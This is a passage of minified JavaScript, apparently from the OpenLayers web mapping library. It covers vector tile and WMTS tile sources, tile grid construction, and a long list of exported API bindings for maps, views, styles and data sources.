k.load=function(){var a=0,b={};0==this.state&&oj(this,1);1==this.state&&this.a.forEach(function(c){var d=this.c[c];0==d.state&&(d.ug(this.C),d.load());1==d.state&&(c=y(d,"change",function(){var c=d.getState();if(2==c||3==c){var f=x(d);3==c?b[f]=!0:(--a,delete b[f]);0==a-Object.keys(b).length&&this.Kh()}}.bind(this)),this.f.push(c),++a)}.bind(this));0==a-Object.keys(b).length&&setTimeout(this.Kh.bind(this),0)};
k.Kh=function(){for(var a=this.a.length,b=0,c=a-1;0<=c;--c){var d=this.c[this.a[c]].getState();2!=d&&--a;4==d&&++b}a==this.a.length?(this.f.forEach(Gc),this.f.length=0,oj(this,2)):oj(this,b==this.a.length?4:3)};function qz(a,b){a.ug(Eo(b,a.v,a.Cp.bind(a),a.Bp.bind(a)))};function rz(a){var b=a.projection||"EPSG:3857",c=a.extent||Dc(b),d=a.tileGrid||Bc({extent:c,maxZoom:a.maxZoom||22,minZoom:a.minZoom,tileSize:a.tileSize||512});my.call(this,{attributions:a.attributions,cacheSize:void 0!==a.cacheSize?a.cacheSize:128,extent:c,logo:a.logo,opaque:!1,projection:b,state:a.state,tileGrid:d,tileLoadFunction:a.tileLoadFunction?a.tileLoadFunction:qz,tileUrlFunction:a.tileUrlFunction,url:a.url,urls:a.urls,wrapX:void 0===a.wrapX?!0:a.wrapX,transition:a.transition});this.l=a.format?
a.format:null;this.i={};this.s=void 0==a.overlaps?!0:a.overlaps;this.tileClass=a.tileClass?a.tileClass:Kn;this.f={}}w(rz,my);k=rz.prototype;k.clear=function(){this.a.clear();this.i={}};k.ad=function(a,b,c,d,e){var f=a+"/"+b+"/"+c;if(this.a.a.hasOwnProperty(f))return this.a.get(f);a=[a,b,c];b=ky(this,a,e);d=new pz(a,null!==b?0:4,this.g,this.l,this.tileLoadFunction,b,this.tileUrlFunction,this.tileGrid,this.eb(e),this.i,d,e,this.tileClass,this.dj.bind(this),this.Ea);this.a.set(f,d);return d};
k.eb=function(a){var b=a.wb,c=this.f[b];c||(c=this.tileGrid,c=this.f[b]=Ac(a,void 0,c?c.Za(c.minZoom):void 0));return c};k.Xc=function(a){return a};k.Zd=function(a,b,c){a=Ba(this.eb(c).Za(a));return[Math.round(a[0]*b),Math.round(a[1]*b)]};function sz(a){this.s=a.matrixIds;qc.call(this,{extent:a.extent,origin:a.origin,origins:a.origins,resolutions:a.resolutions,tileSize:a.tileSize,tileSizes:a.tileSizes,sizes:a.sizes})}w(sz,qc);sz.prototype.v=function(){return this.s};
function tz(a,b,c){var d=[],e=[],f=[],g=[],h=[],l=void 0!==c?c:[];c=a.SupportedCRS;c=Ob(c.replace(/urn:ogc:def:crs:(\w+):(.*:)?(\w+)$/,"$1:$3"))||Ob(c);var m=c.Bc(),n="ne"==c.b.substr(0,2);a.TileMatrix.sort(function(a,b){return b.ScaleDenominator-a.ScaleDenominator});a.TileMatrix.forEach(function(a){var b;0<l.length?b=hc(l,function(b){return a.Identifier==b.TileMatrix}):b=!0;if(b){e.push(a.Identifier);b=2.8E-4*a.ScaleDenominator/m;var c=a.TileWidth,p=a.TileHeight;n?f.push([a.TopLeftCorner[1],a.TopLeftCorner[0]]):
f.push(a.TopLeftCorner);d.push(b);g.push(c==p?c:[c,p]);h.push([a.MatrixWidth,-a.MatrixHeight])}});return new sz({extent:b,origins:f,resolutions:d,matrixIds:e,tileSizes:g,sizes:h})};function Y(a){this.La=void 0!==a.version?a.version:"1.0.0";this.B=void 0!==a.format?a.format:"image/jpeg";this.i=void 0!==a.dimensions?a.dimensions:{};this.$=a.layer;this.o=a.matrixSet;this.ca=a.style;var b=a.urls;void 0===b&&void 0!==a.url&&(b=Yx(a.url));var c=this.ua=void 0!==a.requestEncoding?a.requestEncoding:"KVP",d=a.tileGrid,e={layer:this.$,style:this.ca,tilematrixset:this.o};"KVP"==c&&kb(e,{Service:"WMTS",Request:"GetTile",Version:this.La,Format:this.B});var f=this.i;this.l=function(a){a=
"KVP"==c?Gy(a,e):a.replace(/\{(\w+?)\}/g,function(a,b){return b.toLowerCase()in e?e[b.toLowerCase()]:a});return function(b){if(b){var e={TileMatrix:d.s[b[0]],TileCol:b[1],TileRow:-b[2]-1};kb(e,f);b=a;return b="KVP"==c?Gy(b,e):b.replace(/\{(\w+?)\}/g,function(a,b){return e[b]})}}};var g=b&&0<b.length?Wx(b.map(this.l)):Xx;ny.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,crossOrigin:a.crossOrigin,logo:a.logo,projection:a.projection,reprojectionErrorThreshold:a.reprojectionErrorThreshold,
tileClass:a.tileClass,tileGrid:d,tileLoadFunction:a.tileLoadFunction,tilePixelRatio:a.tilePixelRatio,tileUrlFunction:g,urls:b,wrapX:void 0!==a.wrapX?a.wrapX:!1,transition:a.transition});jy(this,uz(this))}w(Y,ny);k=Y.prototype;k.vb=function(a){this.urls=a;var b=a.join("\n");this.hb(this.dc?this.dc.bind(this):Wx(a.map(this.l.bind(this))),b)};k.ol=function(){return this.i};k.kp=function(){return this.B};k.lp=function(){return this.$};k.Al=function(){return this.o};k.Nl=function(){return this.ua};
k.mp=function(){return this.ca};k.Ul=function(){return this.La};function uz(a){var b=0,c=[],d;for(d in a.i)c[b++]=d+"-"+a.i[d];return c.join("/")}k.Tq=function(a){kb(this.i,a);jy(this,uz(this))};function vz(a){a=a||{};var b=a.size,c=b[0],d=b[1];b=a.extent||[0,-b[1],b[0],0];var e=[],f=a.tileSize||256,g=f;switch(void 0!==a.tierSizeCalculation?a.tierSizeCalculation:wz){case wz:for(;c>g||d>g;)e.push([Math.ceil(c/g),Math.ceil(d/g)]),g+=g;break;case xz:for(;c>g||d>g;)e.push([Math.ceil(c/g),Math.ceil(d/g)]),c>>=1,d>>=1;break;default:oa(!1,53)}e.push([1,1]);e.reverse();d=[1];var h=[0];g=1;for(c=e.length;g<c;g++)d.push(1<<g),h.push(e[g-1][0]*e[g-1][1]+h[g-1]);d.reverse();var l=new qc({tileSize:f,
extent:b,origin:$a(b),resolutions:d});(b=a.url)&&-1==b.indexOf("{TileGroup}")&&-1==b.indexOf("{tileIndex}")&&(b+="{TileGroup}/{z}-{x}-{y}.jpg");b=Yx(b);b=Wx(b.map(function(a){return function(b){if(b){var c=b[0],d=b[1];b=-b[2]-1;var f=d+b*e[c][0],g={z:c,x:d,y:b,tileIndex:f,TileGroup:"TileGroup"+((f+h[c])/l.Za(c)|0)};return a.replace(/\{(\w+?)\}/g,function(a,b){return g[b]})}}}));ny.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,crossOrigin:a.crossOrigin,logo:a.logo,projection:a.projection,
reprojectionErrorThreshold:a.reprojectionErrorThreshold,tileClass:yz.bind(null,l),tileGrid:l,tileUrlFunction:b,transition:a.transition})}w(vz,ny);function yz(a,b,c,d,e,f,g){el.call(this,b,c,d,e,f,g);this.a=null;this.o=Ba(a.Za(b[0]))}w(yz,el);yz.prototype.Y=function(){if(this.a)return this.a;var a=el.prototype.Y.call(this);if(2==this.state){var b=this.o;if(a.width==b[0]&&a.height==b[1])return this.a=a;b=hg(b[0],b[1]);b.drawImage(a,0,0);return this.a=b.canvas}return a};var wz="default",xz="truncated";ha.prototype.code=ha.prototype.code;t("ol.Attribution",Ec);Ec.prototype.getHTML=Ec.prototype.b;t("ol.CanvasMap",H);t("ol.Collection",B);B.prototype.clear=B.prototype.clear;B.prototype.extend=B.prototype.qg;B.prototype.forEach=B.prototype.forEach;B.prototype.getArray=B.prototype.Xm;B.prototype.item=B.prototype.item;B.prototype.getLength=B.prototype.kc;B.prototype.insertAt=B.prototype.Re;B.prototype.pop=B.prototype.pop;B.prototype.push=B.prototype.push;B.prototype.remove=B.prototype.remove;
B.prototype.removeAt=B.prototype.Wg;B.prototype.setAt=B.prototype.rq;cd.prototype.element=cd.prototype.element;t("ol.color.asArray",vi);t("ol.color.asString",xi);t("ol.colorlike.asColorLike",zi);t("ol.control.defaults",Fg);t("ol.coordinate.add",ze);t("ol.coordinate.createStringXY",function(a){return function(b){return Ke(b,a)}});t("ol.coordinate.format",De);t("ol.coordinate.rotate",Fe);t("ol.coordinate.toStringHDMS",function(a,b){return a?Ce("NS",a[1],b)+" "+Ce("EW",a[0],b):""});
t("ol.coordinate.toStringXY",Ke);t("ol.DeviceOrientation",pk);pk.prototype.getAlpha=pk.prototype.Ym;pk.prototype.getBeta=pk.prototype.ll;pk.prototype.getGamma=pk.prototype.ql;pk.prototype.getHeading=pk.prototype.Zm;pk.prototype.getTracking=pk.prototype.li;pk.prototype.setTracking=pk.prototype.rg;t("ol.easing.easeIn",Me);t("ol.easing.easeOut",Oe);t("ol.easing.inAndOut",Pe);t("ol.easing.linear",Qe);t("ol.easing.upAndDown",function(a){return.5>a?Pe(2*a):1-Pe(2*(a-.5))});
t("ol.extent.boundingExtent",Ca);t("ol.extent.buffer",Fa);t("ol.extent.containsCoordinate",Ja);t("ol.extent.containsExtent",La);t("ol.extent.containsXY",Ka);t("ol.extent.createEmpty",Da);t("ol.extent.equals",Sa);t("ol.extent.extend",Ta);t("ol.extent.getArea",ab);t("ol.extent.getBottomLeft",Wa);t("ol.extent.getBottomRight",Ya);t("ol.extent.getCenter",eb);t("ol.extent.getHeight",db);t("ol.extent.getIntersection",gb);t("ol.extent.getSize",function(a){return[a[2]-a[0],a[3]-a[1]]});
t("ol.extent.getTopLeft",$a);t("ol.extent.getTopRight",Za);t("ol.extent.getWidth",cb);t("ol.extent.intersects",hb);t("ol.extent.isEmpty",bb);t("ol.extent.applyTransform",jb);t("ol.Feature",Hk);Hk.prototype.clone=Hk.prototype.clone;Hk.prototype.getGeometry=Hk.prototype.U;Hk.prototype.getId=Hk.prototype.an;Hk.prototype.getGeometryName=Hk.prototype.sl;Hk.prototype.getStyle=Hk.prototype.bn;Hk.prototype.getStyleFunction=Hk.prototype.ib;Hk.prototype.setGeometry=Hk.prototype.Va;Hk.prototype.setStyle=Hk.prototype.sg;
Hk.prototype.setId=Hk.prototype.qc;Hk.prototype.setGeometryName=Hk.prototype.Lc;t("ol.featureloader.xhr",Fo);t("ol.Geolocation",Jk);Jk.prototype.getAccuracy=Jk.prototype.el;Jk.prototype.getAccuracyGeometry=Jk.prototype.fl;Jk.prototype.getAltitude=Jk.prototype.gl;Jk.prototype.getAltitudeAccuracy=Jk.prototype.hl;Jk.prototype.getHeading=Jk.prototype.cn;Jk.prototype.getPosition=Jk.prototype.dn;Jk.prototype.getProjection=Jk.prototype.mi;Jk.prototype.getSpeed=Jk.prototype.Ol;Jk.prototype.getTracking=Jk.prototype.ni;
Jk.prototype.getTrackingOptions=Jk.prototype.ai;Jk.prototype.setProjection=Jk.prototype.oi;Jk.prototype.setTracking=Jk.prototype.Ue;Jk.prototype.setTrackingOptions=Jk.prototype.Rj;t("ol.Graticule",Xk);Xk.prototype.getMap=Xk.prototype.gn;Xk.prototype.getMeridians=Xk.prototype.Cl;Xk.prototype.getParallels=Xk.prototype.Jl;Xk.prototype.setMap=Xk.prototype.setMap;t("ol.has.DEVICE_PIXEL_RATIO",nd);t("ol.has.CANVAS",pd);t("ol.has.DEVICE_ORIENTATION",qd);t("ol.has.GEOLOCATION",rd);t("ol.has.TOUCH",sd);
t("ol.has.WEBGL",hd);bl.prototype.getImage=bl.prototype.Y;bl.prototype.load=bl.prototype.load;el.prototype.getImage=el.prototype.Y;t("ol.inherits",w);t("ol.interaction.defaults",Zh);t("ol.Kinetic",Gg);t("ol.loadingstrategy.all",tw);t("ol.loadingstrategy.bbox",function(a){return[a]});t("ol.loadingstrategy.tile",function(a){return function(b,c){c=a.Dc(c);b=tc(a,b,c);var d=[];c=[c,0,0];for(c[1]=b.fa;c[1]<=b.la;++c[1])for(c[2]=b.ea;c[2]<=b.ka;++c[2])d.push(a.Ma(c));return d}});t("ol.Map",K);
ed.prototype.originalEvent=ed.prototype.originalEvent;ed.prototype.pixel=ed.prototype.pixel;ed.prototype.coordinate=ed.prototype.coordinate;ed.prototype.dragging=ed.prototype.dragging;dd.prototype.map=dd.prototype.map;dd.prototype.frameState=dd.prototype.frameState;t("ol.Object",Vc);Vc.prototype.get=Vc.prototype.get;Vc.prototype.getKeys=Vc.prototype.P;Vc.prototype.getProperties=Vc.prototype.L;Vc.prototype.set=Vc.prototype.set;Vc.prototype.setProperties=Vc.prototype.H;Vc.prototype.unset=Vc.prototype.R;
Zc.prototype.key=Zc.prototype.key;Zc.prototype.oldValue=Zc.prototype.oldValue;t("ol.Observable",Uc);t("ol.Observable.unByKey",function(a){if(Array.isArray(a))for(var b=0,c=a.length;b<c;++b)Gc(a[b]);else Gc(a)});Uc.prototype.changed=Uc.prototype.u;Uc.prototype.dispatchEvent=Uc.prototype.b;Uc.prototype.getRevision=Uc.prototype.K;Uc.prototype.on=Uc.prototype.I;Uc.prototype.once=Uc.prototype.once;Uc.prototype.un=Uc.prototype.J;t("ol.Overlay",Bn);Bn.prototype.getElement=Bn.prototype.Rd;
Bn.prototype.getId=Bn.prototype.nn;Bn.prototype.getMap=Bn.prototype.Ve;Bn.prototype.getOffset=Bn.prototype.Xh;Bn.prototype.getPosition=Bn.prototype.pi;Bn.prototype.getPositioning=Bn.prototype.Yh;Bn.prototype.setElement=Bn.prototype.Hj;Bn.prototype.setMap=Bn.prototype.setMap;Bn.prototype.setOffset=Bn.prototype.Mj;Bn.prototype.setPosition=Bn.prototype.We;Bn.prototype.setPositioning=Bn.prototype.Pj;t("ol.PluggableMap",G);G.prototype.addControl=G.prototype.Mf;G.prototype.addInteraction=G.prototype.Nf;
G.prototype.addLayer=G.prototype.xe;G.prototype.addOverlay=G.prototype.ye;G.prototype.forEachFeatureAtPixel=G.prototype.Tc;G.prototype.getFeaturesAtPixel=G.prototype.Xf;G.prototype.forEachLayerAtPixel=G.prototype.tg;G.prototype.hasFeatureAtPixel=G.prototype.ng;G.prototype.getEventCoordinate=G.prototype.Sd;G.prototype.getEventPixel=G.prototype.ud;G.prototype.getTarget=G.prototype.Xd;G.prototype.getTargetElement=G.prototype.Cc;G.prototype.getCoordinateFromPixel=G.prototype.Ra;
G.prototype.getControls=G.prototype.Wf;G.prototype.getOverlays=G.prototype.gg;G.prototype.getOverlayById=G.prototype.fg;G.prototype.getInteractions=G.prototype.bg;G.prototype.getLayerGroup=G.prototype.hc;G.prototype.getLayers=G.prototype.Xe;G.prototype.getPixelFromCoordinate=G.prototype.Ia;G.prototype.getSize=G.prototype.Cb;G.prototype.getView=G.prototype.aa;G.prototype.getViewport=G.prototype.kg;G.prototype.renderSync=G.prototype.dh;G.prototype.render=G.prototype.render;
G.prototype.removeControl=G.prototype.Xg;G.prototype.removeInteraction=G.prototype.Zg;G.prototype.removeLayer=G.prototype.$g;G.prototype.removeOverlay=G.prototype.ah;G.prototype.setLayerGroup=G.prototype.zf;G.prototype.setSize=G.prototype.be;G.prototype.setTarget=G.prototype.Ad;G.prototype.setView=G.prototype.jh;G.prototype.updateSize=G.prototype.Oc;t("ol.proj.METERS_PER_UNIT",ub);t("ol.proj.setProj4",function(a){vb=a});t("ol.proj.getPointResolution",Nb);t("ol.proj.addEquivalentProjections",Qb);
t("ol.proj.addProjection",Rb);t("ol.proj.addCoordinateTransforms",Vb);t("ol.proj.fromLonLat",function(a,b){return ac(a,"EPSG:4326",void 0!==b?b:"EPSG:3857")});t("ol.proj.toLonLat",function(a,b){a=ac(a,void 0!==b?b:"EPSG:3857","EPSG:4326");b=a[0];if(-180>b||180<b)a[0]=wa(b+180,360)-180;return a});t("ol.proj.get",Ob);t("ol.proj.equivalent",Xb);t("ol.proj.getTransform",Yb);t("ol.proj.transform",ac);t("ol.proj.transformExtent",bc);
t("ol.render.toContext",function(a,b){var c=a.canvas,d=b?b:{};b=d.pixelRatio||nd;if(d=d.size)c.width=d[0]*b,c.height=d[1]*b,c.style.width=d[0]+"px",c.style.height=d[1]+"px";c=[0,0,c.width,c.height];d=cf(We(),b,b);return new Bi(a,b,c,d,0)});t("ol.size.toSize",Ba);t("ol.Sphere",ob);ob.prototype.geodesicArea=ob.prototype.a;ob.prototype.haversineDistance=ob.prototype.b;t("ol.Sphere.getLength",rb);t("ol.Sphere.getArea",tb);t("ol.style.iconImageCache",ej);cl.prototype.getTileCoord=cl.prototype.i;
cl.prototype.load=cl.prototype.load;t("ol.tilegrid.createXYZ",Bc);Kn.prototype.getExtent=Kn.prototype.G;Kn.prototype.getFormat=Kn.prototype.qn;Kn.prototype.getFeatures=Kn.prototype.pn;Kn.prototype.getProjection=Kn.prototype.rn;Kn.prototype.setExtent=Kn.prototype.ri;Kn.prototype.setFeatures=Kn.prototype.Ij;Kn.prototype.setProjection=Kn.prototype.vg;Kn.prototype.setLoader=Kn.prototype.ug;t("ol.View",F);F.prototype.animate=F.prototype.animate;F.prototype.getAnimating=F.prototype.Ac;
F.prototype.getInteracting=F.prototype.Vh;F.prototype.cancelAnimations=F.prototype.rd;F.prototype.constrainCenter=F.prototype.Sc;F.prototype.constrainResolution=F.prototype.constrainResolution;F.prototype.constrainRotation=F.prototype.constrainRotation;F.prototype.getCenter=F.prototype.xa;F.prototype.calculateExtent=F.prototype.qd;F.prototype.getMaxResolution=F.prototype.sn;F.prototype.getMinResolution=F.prototype.vn;F.prototype.getMaxZoom=F.prototype.tn;F.prototype.setMaxZoom=F.prototype.Cq;
F.prototype.getMinZoom=F.prototype.wn;F.prototype.setMinZoom=F.prototype.Dq;F.prototype.getProjection=F.prototype.xn;F.prototype.getResolution=F.prototype.Pa;F.prototype.getResolutions=F.prototype.yn;F.prototype.getResolutionForExtent=F.prototype.Je;F.prototype.getRotation=F.prototype.Sa;F.prototype.getZoom=F.prototype.lg;F.prototype.getZoomForResolution=F.prototype.Me;F.prototype.getResolutionForZoom=F.prototype.$h;F.prototype.fit=F.prototype.Uf;F.prototype.centerOn=F.prototype.Nk;
F.prototype.rotate=F.prototype.rotate;F.prototype.setCenter=F.prototype.ub;F.prototype.setResolution=F.prototype.gd;F.prototype.setRotation=F.prototype.ce;F.prototype.setZoom=F.prototype.Tj;t("ol.xml.getAllTextContent",oo);t("ol.xml.parse",so);Hl.prototype.getGL=Hl.prototype.yp;Hl.prototype.useProgram=Hl.prototype.cd;t("ol.tilegrid.TileGrid",qc);qc.prototype.forEachTileCoord=qc.prototype.Vf;qc.prototype.getMaxZoom=qc.prototype.mj;qc.prototype.getMinZoom=qc.prototype.nj;qc.prototype.getOrigin=qc.prototype.Ic;
qc.prototype.getResolution=qc.prototype.Ta;qc.prototype.getResolutions=qc.prototype.oj;qc.prototype.getTileCoordExtent=qc.prototype.Ma;qc.prototype.getTileCoordForCoordAndResolution=qc.prototype.Le;qc.prototype.getTileCoordForCoordAndZ=qc.prototype.jg;qc.prototype.getTileSize=qc.prototype.Za;qc.prototype.getZForResolution=qc.prototype.Dc;t("ol.tilegrid.WMTS",sz);sz.prototype.getMatrixIds=sz.prototype.v;t("ol.tilegrid.WMTS.createFromCapabilitiesMatrixSet",tz);t("ol.style.AtlasManager",Tm);
t("ol.style.Circle",yk);yk.prototype.setRadius=yk.prototype.fd;t("ol.style.Fill",zk);zk.prototype.clone=zk.prototype.clone;zk.prototype.getColor=zk.prototype.g;zk.prototype.setColor=zk.prototype.c;t("ol.style.Icon",dr);dr.prototype.clone=dr.prototype.clone;dr.prototype.getAnchor=dr.prototype.Vc;dr.prototype.getColor=dr.prototype.np;dr.prototype.getImage=dr.prototype.Y;dr.prototype.getOrigin=dr.prototype.bd;dr.prototype.getSrc=dr.prototype.op;dr.prototype.getSize=dr.prototype.oc;
dr.prototype.load=dr.prototype.load;cj.prototype.setSize=cj.prototype.c;t("ol.style.Image",vk);vk.prototype.getOpacity=vk.prototype.hf;vk.prototype.getRotateWithView=vk.prototype.jf;vk.prototype.getRotation=vk.prototype.kf;vk.prototype.getScale=vk.prototype.lf;vk.prototype.getSnapToPixel=vk.prototype.Ke;vk.prototype.setOpacity=vk.prototype.Ed;vk.prototype.setRotation=vk.prototype.mf;vk.prototype.setScale=vk.prototype.Fd;t("ol.style.RegularShape",wk);wk.prototype.clone=wk.prototype.clone;
wk.prototype.getAnchor=wk.prototype.Vc;wk.prototype.getAngle=wk.prototype.ij;wk.prototype.getFill=wk.prototype.Fa;wk.prototype.getImage=wk.prototype.Y;wk.prototype.getOrigin=wk.prototype.bd;wk.prototype.getPoints=wk.prototype.jj;wk.prototype.getRadius=wk.prototype.kj;wk.prototype.getRadius2=wk.prototype.Zh;wk.prototype.getSize=wk.prototype.oc;wk.prototype.getStroke=wk.prototype.Ga;t("ol.style.Stroke",Ak);Ak.prototype.clone=Ak.prototype.clone;Ak.prototype.getColor=Ak.prototype.pp;
Ak.prototype.getLineCap=Ak.prototype.vl;Ak.prototype.getLineDash=Ak.prototype.qp;Ak.prototype.getLineDashOffset=Ak.prototype.wl;Ak.prototype.getLineJoin=Ak.prototype.xl;Ak.prototype.getMiterLimit=Ak.prototype.Dl;Ak.prototype.getWidth=Ak.prototype.rp;Ak.prototype.setColor=Ak.prototype.sp;Ak.prototype.setLineCap=Ak.prototype.yq;Ak.prototype.setLineDash=Ak.prototype.setLineDash;Ak.prototype.setLineDashOffset=Ak.prototype.zq;Ak.prototype.setLineJoin=Ak.prototype.Aq;Ak.prototype.setMiterLimit=Ak.prototype.Eq;
Ak.prototype.setWidth=Ak.prototype.Kq;t("ol.style.Style",Bk);Bk.prototype.clone=Bk.prototype.clone;Bk.prototype.getRenderer=Bk.prototype.Ie;Bk.prototype.setRenderer=Bk.prototype.Iq;Bk.prototype.getGeometry=Bk.prototype.U;Bk.prototype.getGeometryFunction=Bk.prototype.rl;Bk.prototype.getFill=Bk.prototype.Fa;Bk.prototype.setFill=Bk.prototype.yf;Bk.prototype.getImage=Bk.prototype.Y;Bk.prototype.setImage=Bk.prototype.ih;Bk.prototype.getStroke=Bk.prototype.Ga;Bk.prototype.setStroke=Bk.prototype.Af;
Bk.prototype.getText=Bk.prototype.Ka;Bk.prototype.setText=Bk.prototype.Hd;Bk.prototype.getZIndex=Bk.prototype.Ba;Bk.prototype.setGeometry=Bk.prototype.Va;Bk.prototype.setZIndex=Bk.prototype.$b;t("ol.style.Text",J);J.prototype.clone=J.prototype.clone;J.prototype.getOverflow=J.prototype.Gl;J.prototype.getFont=J.prototype.pl;J.prototype.getMaxAngle=J.prototype.Bl;J.prototype.getPlacement=J.prototype.Kl;J.prototype.getOffsetX=J.prototype.El;J.prototype.getOffsetY=J.prototype.Fl;J.prototype.getFill=J.prototype.Fa;
J.prototype.getRotateWithView=J.prototype.tp;J.prototype.getRotation=J.prototype.up;J.prototype.getScale=J.prototype.vp;J.prototype.getStroke=J.prototype.Ga;J.prototype.getText=J.prototype.Ka;J.prototype.getTextAlign=J.prototype.Ql;J.prototype.getTextBaseline=J.prototype.Rl;J.prototype.getBackgroundFill=J.prototype.jl;J.prototype.getBackgroundStroke=J.prototype.kl;J.prototype.getPadding=J.prototype.Il;J.prototype.setOverflow=J.prototype.Fq;J.prototype.setFont=J.prototype.Jj;
J.prototype.setMaxAngle=J.prototype.Bq;J.prototype.setOffsetX=J.prototype.Nj;J.prototype.setOffsetY=J.prototype.Oj;J.prototype.setPlacement=J.prototype.Hq;J.prototype.setFill=J.prototype.yf;J.prototype.setRotation=J.prototype.wp;J.prototype.setScale=J.prototype.lj;J.prototype.setStroke=J.prototype.Af;J.prototype.setText=J.prototype.Hd;J.prototype.setTextAlign=J.prototype.Qj;J.prototype.setTextBaseline=J.prototype.Jq;J.prototype.setBackgroundFill=J.prototype.sq;J.prototype.setBackgroundStroke=J.prototype.tq;
J.prototype.setPadding=J.prototype.Gq;t("ol.source.BingMaps",ry);t("ol.source.BingMaps.TOS_ATTRIBUTION",'<a class="ol-attribution-bing-tos" href="https://www.microsoft.com/maps/product/terms.html">Terms of Use</a>');ry.prototype.getApiKey=ry.prototype.ca;ry.prototype.getImagerySet=ry.prototype.ua;t("ol.source.CartoDB",ty);ty.prototype.getConfig=ty.prototype.nl;ty.prototype.updateConfig=ty.prototype.Sq;ty.prototype.setConfig=ty.prototype.uq;t("ol.source.Cluster",X);X.prototype.getDistance=X.prototype.Eo;
X.prototype.getSource=X.prototype.Fo;X.prototype.setDistance=X.prototype.vq;t("ol.source.Image",zy);By.prototype.image=By.prototype.image;t("ol.source.ImageArcGISRest",Hy);Hy.prototype.getParams=Hy.prototype.Ho;Hy.prototype.getImageLoadFunction=Hy.prototype.Go;Hy.prototype.getUrl=Hy.prototype.Io;Hy.prototype.setImageLoadFunction=Hy.prototype.Jo;Hy.prototype.setUrl=Hy.prototype.Ko;Hy.prototype.updateParams=Hy.prototype.Lo;t("ol.source.ImageCanvas",Iy);t("ol.source.ImageMapGuide",Jy);
Jy.prototype.getParams=Jy.prototype.No;Jy.prototype.getImageLoadFunction=Jy.prototype.Mo;Jy.prototype.updateParams=Jy.prototype.Po;Jy.prototype.setImageLoadFunction=Jy.prototype.Oo;t("ol.source.ImageStatic",Ky);t("ol.source.ImageVector",Ly);Ly.prototype.getSource=Ly.prototype.Qo;Ly.prototype.getStyle=Ly.prototype.Ro;Ly.prototype.getStyleFunction=Ly.prototype.ib;Ly.prototype.setStyle=Ly.prototype.aj;t("ol.source.ImageWMS",Ny);Ny.prototype.getGetFeatureInfoUrl=Ny.prototype.Uo;
Ny.prototype.getParams=Ny.prototype.Wo;Ny.prototype.getImageLoadFunction=Ny.prototype.Vo;Ny.prototype.getUrl=Ny.prototype.Xo;Ny.prototype.setImageLoadFunction=Ny.prototype.Yo;Ny.prototype.setUrl=Ny.prototype.Zo;Ny.prototype.updateParams=Ny.prototype.$o;t("ol.source.OSM",Ry);t("ol.source.OSM.ATTRIBUTION",'&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors.');t("ol.source.Raster",Sy);Sy.prototype.setOperation=Sy.prototype.s;Wy.prototype.extent=Wy.prototype.extent;
Wy.prototype.resolution=Wy.prototype.resolution;Wy.prototype.data=Wy.prototype.data;t("ol.source.Source",uw);uw.prototype.getAttributions=uw.prototype.za;uw.prototype.getLogo=uw.prototype.Aa;uw.prototype.getProjection=uw.prototype.Da;uw.prototype.getState=uw.prototype.getState;uw.prototype.refresh=uw.prototype.sa;uw.prototype.setAttributions=uw.prototype.va;t("ol.source.Stamen",Zy);t("ol.source.Tile",iy);iy.prototype.getTileGrid=iy.prototype.jb;ly.prototype.tile=ly.prototype.tile;
t("ol.source.TileArcGISRest",cz);cz.prototype.getParams=cz.prototype.o;cz.prototype.updateParams=cz.prototype.B;t("ol.source.TileDebug",ez);t("ol.source.TileImage",ny);ny.prototype.setRenderReprojectionEdges=ny.prototype.Qb;ny.prototype.setTileGridForProjection=ny.prototype.Rb;t("ol.source.TileJSON",gz);gz.prototype.getTileJSON=gz.prototype.Sl;t("ol.source.TileUTFGrid",hz);hz.prototype.getTemplate=hz.prototype.Pl;hz.prototype.forDataAtCoordinateAndResolution=hz.prototype.al;
t("ol.source.TileWMS",lz);lz.prototype.getGetFeatureInfoUrl=lz.prototype.hp;lz.prototype.getParams=lz.prototype.ip;lz.prototype.updateParams=lz.prototype.jp;my.prototype.getTileLoadFunction=my.prototype.yb;my.prototype.getTileUrlFunction=my.prototype.zb;my.prototype.getUrls=my.prototype.Ab;my.prototype.setTileLoadFunction=my.prototype.Fb;my.prototype.setTileUrlFunction=my.prototype.hb;my.prototype.setUrl=my.prototype.rb;my.prototype.setUrls=my.prototype.vb;t("ol.source.Vector",U);
U.prototype.addFeature=U.prototype.Gb;U.prototype.addFeatures=U.prototype.Qc;U.prototype.clear=U.prototype.clear;U.prototype.forEachFeature=U.prototype.Lh;U.prototype.forEachFeatureInExtent=U.prototype.ec;U.prototype.forEachFeatureIntersectingExtent=U.prototype.Mh;U.prototype.getFeaturesCollection=U.prototype.Th;U.prototype.getFeatures=U.prototype.ee;U.prototype.getFeaturesAtCoordinate=U.prototype.Sh;U.prototype.getFeaturesInExtent=U.prototype.Yf;U.prototype.getClosestFeatureToCoordinate=U.prototype.Oh;
U.prototype.getExtent=U.prototype.G;U.prototype.getFeatureById=U.prototype.Rh;U.prototype.getFormat=U.prototype.ej;U.prototype.getUrl=U.prototype.fj;U.prototype.removeLoadedExtent=U.prototype.Cj;U.prototype.removeFeature=U.prototype.Lb;U.prototype.setLoader=U.prototype.hj;Bw.prototype.feature=Bw.prototype.feature;t("ol.source.VectorTile",rz);rz.prototype.clear=rz.prototype.clear;t("ol.source.WMTS",Y);Y.prototype.getDimensions=Y.prototype.ol;Y.prototype.getFormat=Y.prototype.kp;
Y.prototype.getLayer=Y.prototype.lp;Y.prototype.getMatrixSet=Y.prototype.Al;Y.prototype.getRequestEncoding=Y.prototype.Nl;Y.prototype.getStyle=Y.prototype.mp;Y.prototype.getVersion=Y.prototype.Ul;Y.prototype.updateDimensions=Y.prototype.Tq;
t("ol.source.WMTS.optionsFromCapabilities",function(a,b){var c=hc(a.Contents.Layer,function(a){return a.Identifier==b.layer});if(null===c)return null;var d=a.Contents.TileMatrixSet;var e=1<c.TileMatrixSetLink.length?"projection"in b?mc(c.TileMatrixSetLink,function(a){var c=hc(d,function(b){return b.Identifier==a.TileMatrixSet}).SupportedCRS,e=Ob(c.replace(/urn:ogc:def:crs:(\w+):(.*:)?(\w+)$/,"$1:$3"))||Ob(c),f=Ob(b.projection);return e&&f?Xb(e,f):c==b.projection}):mc(c.TileMatrixSetLink,function(a){return a.TileMatrixSet==
